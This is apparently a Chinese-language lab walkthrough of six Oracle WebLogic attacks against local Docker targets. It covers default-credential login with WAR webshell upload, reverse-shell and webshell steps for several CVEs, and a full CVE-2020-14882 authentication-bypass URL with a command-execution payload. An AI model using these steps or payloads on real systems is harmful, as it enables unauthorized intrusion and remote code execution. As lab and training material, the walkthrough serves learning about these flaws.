1.后台弱⼝令GetShell
启动环境

默认账号密码:weblogic/Oracle@123
weblogic常⽤弱⼝令:https://cirt.net/passwords?criteria=weblogic
这⾥注意, 单个账号错误密码5次之后就会⾃动锁定。

172.16.1.51:7001/console/login/LoginForm.jsp

进来点击部署安装

进来点击上传文件

上传war包,jsp⽊⻢压缩成zip,修改后缀为war,上传

一直点击下一步来到保存点击保存

去哥斯拉连接
172.16.1.51:7001/1/1.jsp

2.CVE-2017-3506
开启环境并查看端口ip

进入/wls-wsat/CoordinatorPortType 验证漏洞是否存在

在当前页面抓包修改

返回kali监听6666端口反弹shell

3.CVE-2019-2725
这个还是用的上边的环境
访问/_async/AsyncResponseService 验证漏洞存在

在当前⻚⾯抓包 , 修改请求包 , 写⼊shell


然后放包去连接
http://ip/bea_wls_internal/sxy
.jsp

4.CVE-2018-2628
开启环境查看端口

访问ip
 使用工具检测漏洞存在
使用工具检测漏洞存在

5.CVE-2018-2894
开启环境查看端口

获取密码:docker-compose logs | grep password

访问http://192.168.10.194:7001/console/login/LoginForm.jsp

拿刚才得到的账号密码登录
设置web服务测试开启: 域结构 -> base-domain -> ⾼级 -> 启动Web服务测试⻚

点击保存 , 进⼊ config.do ⽂件进⾏设置,将⽬录设置为 ws_utc 应⽤的静态⽂件css⽬录,访问这个⽬录是⽆需权限的,这⼀点很重要
http://192.168.10.194:7001/ws_utc/config.do
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css

点击安全 , 点击添加

右键审查元素 , 然后搜索16 , 找到对应时间戳

连接192.168.10.194
:7001/ws_utc/css/config/keystore/1726987575668_shell.jsp

6.CVE-2020-14882
192.168.10.194:7001/console/login/LoginForm.jsp 访问管理控制台

使⽤以下url绕过登录认证
http://192.168.10.194:7001/console/css/%252e%252e%252fconsole.portal

访问:http://192.168.10.194:7001
/console/css/%252e%252e%252fconsole.portal?
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runti
me.getRuntime().exec('touch%20/tmp/success');")
docker中可以看到命令已经成功运⾏了